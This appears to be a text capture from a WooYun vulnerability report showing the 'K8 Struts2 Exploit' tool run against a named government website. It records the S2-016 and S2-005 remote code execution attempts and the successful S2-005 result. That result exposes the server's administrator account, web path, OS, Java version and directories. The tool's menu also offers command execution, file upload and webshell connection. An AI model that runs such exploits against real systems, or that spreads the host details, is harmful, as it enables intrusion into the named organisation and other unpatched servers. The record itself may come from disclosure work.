 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.invest-zibo.gov.cn:7080/zsj/download/UserDownload.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.invest-zibo.gov.cn:7080/zsj/download/UserDownload.do
Useage: S2-016
Whoami: 未将对象引用设置到对象的实例。
WebPath: G:\testserver\jboss-4.2.3.GA_net\server\default\.\deploy\zsj.war\
Target: http://www.invest-zibo.gov.cn:7080/zsj/download/UserDownload.do
Useage: S2-005
Whoami: ibm_17\administrator
WebPath: G:\testserver\jboss-4.2.3.GA_net\server\default\.\deploy\zsj.war
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: F:\Program Files\Bronzesoft\RDM\JDK\jre
Java.Version: 1.6.0_03
OS.arch: x86
User.Name: Administrator
User.Home: C:\Documents and Settings\Administrator
User.Dir: G:\testserver
Java.Class.Path: F:\Program Files\Bronzesoft\RDM\JDK\lib\tools.jar;G:\testserver\jboss-4.2.3.GA_net\bin\run.jar
Java.IO.Tmpdir: C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\1\
www.wooyun.org